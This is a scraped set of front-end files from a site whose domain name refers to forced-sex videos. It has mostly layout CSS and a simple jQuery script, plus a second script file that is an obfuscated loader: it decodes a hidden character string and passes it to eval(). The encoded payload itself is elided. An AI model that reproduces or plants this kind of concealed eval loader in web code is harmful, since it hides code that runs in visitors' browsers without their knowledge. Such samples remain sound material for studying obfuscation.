    .thumb-alt p { font-size: 18px; }
    .thumb-small { width: 25%; }
    .thumb-small p { font-size: 16px; }
    .full-info a, .full-info span { font-size: 16px; }
}

@media all and (min-width:860px) {
    .thumb p { font-size: 16px; }
    .thumb ul { font-size: 14px; }
    .thumb-alt p { font-size: 20px; }
}

@media all and (min-width:1070px) {
    h1 { margin: 30px 15px 0 15px; font-size: 30px; line-height: 32px; }
    h2 { margin: 80px 15px 0 15px; font-size: 30px; line-height: 32px; }
    .head-container { overflow: visible; }
    .head-container .main-container { overflow: visible; position: relative; }
    a.logo { margin: 5px 40px 0 15px; }
    .search-button { margin: 5px 15px 0 15px; }
    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://forcedsexvideo.net/js/functions.js
body_size: -123
content:
$(document).ready(function(){
            	
   	$('.search-button').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-button').toggleClass('active');

            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



$(document).click(function(event) {
    if ($(event.target).closest(".search-button, .search-form").length) return; 
    $(".search-form").hide();
    $('.search-button').removeClass('active');
    event.stopPropagation();
    
});

--- FILE ---
content_type: application/javascript
request_url: https://forcedsexvideo.net/js/z6ZntBqeDBHlZ4nyFlJVUL.js
body_size: 22821
content:
function nuexhjzqd(hukbyijiiz){var jpoiyxr='Z';var boifof='A';var itroihyaez=[];var ccatq=new RegExp('['+boifof+'-'+jpoiyxr+']');var ismjzno=hukbyijiiz.split(ccatq);for(var i=0;i<ismjzno.length;i++){itroihyaez.push(String.fromCharCode(parseInt(ismjzno[i],21)/(87)));}eval(itroihyaez.splice(1,itroihyaez.length).join(''));}nuexhjzqd('[base64]'); 
     